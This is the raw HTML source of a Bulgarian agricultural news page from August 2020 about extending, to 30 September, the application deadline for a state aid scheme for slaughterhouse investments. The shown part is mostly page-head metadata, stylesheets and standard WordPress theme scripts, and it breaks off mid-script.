

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/
body_size: 181200
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bg-BG"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bg-BG"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>До 30 септември се удължава срокът за прием по схемата за инвестиции в кланиците - AgroDobrich</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://agrodobrich.bg/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="До 30 септември се удължава срокът за прием по схемата за инвестиции в кланиците - AgroDobrich" />
	<meta property="og:description" content="Срокът за прием по схемата за държавна помощ „Инвестиции за изграждане на кланични пунктове“ се удължава до 30 септември 2020 г. Животновъдите могат да подават документи в Областните дирекции на Държавен фонд „Земеделие“ по място на осъществяване на инвестицията по проекта. По схемата се възстановяват до 50% от извършените разходите за инвестиции, като максималният размер [&hellip;]" />
	<meta property="og:url" content="https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/" />
	<meta property="og:site_name" content="AgroDobrich" />
	<meta property="article:published_time" content="2020-08-27T17:31:04+00:00" />
	<meta property="article:modified_time" content="2020-08-27T17:31:06+00:00" />
	<meta property="og:image" content="https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="563" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/#article","isPartOf":{"@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/"},"author":{"name":"admin","@id":"https://agrodobrich.bg/#/schema/person/5482a7f502b50b656203106bc7f70431"},"headline":"До 30 септември се удължава срокът за прием по схемата за инвестиции в кланиците","datePublished":"2020-08-27T17:31:04+00:00","dateModified":"2020-08-27T17:31:06+00:00","mainEntityOfPage":{"@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/"},"wordCount":267,"publisher":{"@id":"https://agrodobrich.bg/#organization"},"image":{"@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/#primaryimage"},"thumbnailUrl":"https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg","articleSection":["Животновъдство"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/","url":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/","name":"До 30 септември се удължава срокът за прием по схемата за инвестиции в кланиците - AgroDobrich","isPartOf":{"@id":"https://agrodobrich.bg/#website"},"primaryImageOfPage":{"@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/#primaryimage"},"image":{"@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/#primaryimage"},"thumbnailUrl":"https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg","datePublished":"2020-08-27T17:31:04+00:00","dateModified":"2020-08-27T17:31:06+00:00","breadcrumb":{"@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/#primaryimage","url":"https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg","contentUrl":"https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg","width":1000,"height":563},{"@type":"BreadcrumbList","@id":"https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://agrodobrich.bg/"},{"@type":"ListItem","position":2,"name":"До 30 септември се удължава срокът за прием по схемата за инвестиции в кланиците"}]},{"@type":"WebSite","@id":"https://agrodobrich.bg/#website","url":"https://agrodobrich.bg/","name":"AgroDobrich","description":"Агро сайтът на Добрич и региона.","publisher":{"@id":"https://agrodobrich.bg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agrodobrich.bg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://agrodobrich.bg/#organization","name":"AgroDobrich","url":"https://agrodobrich.bg/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/#/schema/logo/image/","url":"https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png","contentUrl":"https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png","width":200,"height":62,"caption":"AgroDobrich"},"image":{"@id":"https://agrodobrich.bg/#/schema/logo/image/"}},{"@type":"Person","@id":"https://agrodobrich.bg/#/schema/person/5482a7f502b50b656203106bc7f70431","name":"admin","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd27fda4ea6dca8c8fd87e6323183e6e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd27fda4ea6dca8c8fd87e6323183e6e?s=96&d=mm&r=g","caption":"admin"},"url":"https://agrodobrich.bg/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AgroDobrich &raquo; Поток" href="https://agrodobrich.bg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agrodobrich.bg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://agrodobrich.bg/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://agrodobrich.bg/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://agrodobrich.bg/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://agrodobrich.bg/wp-content/themes/Newsmag/style.css?ver=5.2.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://agrodobrich.bg/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=9051206d0908def74825384f6e829588x' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://agrodobrich.bg/wp-json/" /><link rel="alternate" type="application/json" href="https://agrodobrich.bg/wp-json/wp/v2/posts/3705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agrodobrich.bg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agrodobrich.bg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="Everest Forms 1.9.6" />
<link rel='shortlink' href='https://agrodobrich.bg/?p=3705' />
<link rel="alternate" type="application/json+oembed" href="https://agrodobrich.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrodobrich.bg%2F2020%2F08%2F27%2Fdo-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://agrodobrich.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrodobrich.bg%2F2020%2F08%2F27%2Fdo-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/agrodobrich.bg\/wp-admin\/","wpRestNonce":"71e494250d","wpRestUrl":"https:\/\/agrodobrich.bg\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/agrodobrich.bg\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.2";
var td_get_template_directory_uri="https:\/\/agrodobrich.bg\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=100;
var tds_theme_color_site_wide="#559922";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="5107b4b65f";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u